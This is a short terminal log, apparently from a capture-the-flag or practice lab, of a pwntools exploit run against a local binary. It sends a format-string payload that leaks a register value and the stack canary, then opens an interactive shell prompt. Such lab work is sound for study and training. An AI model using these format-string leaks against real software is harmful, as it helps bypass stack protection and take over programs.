 root@kali:~/format_practice# python exp-format.py
[+] Starting local process './format': pid 92
[DEBUG] Received 0x19 bytes:
    'What is your name?\n'
    'Name: '
[DEBUG] Sent 0xd bytes:
    '%4$lx|%15$lx\n'
[DEBUG] Received 0x3e bytes:
    'Hello 7f1137475500|f7d9ef97f8caa900\n'
    'Enter secret code !\n'
    'Code: '
[*] r8 is 0x7f1137475500
[*] canary is 0xf7d9ef97f8caa900
[*] Switching to interactive mode
$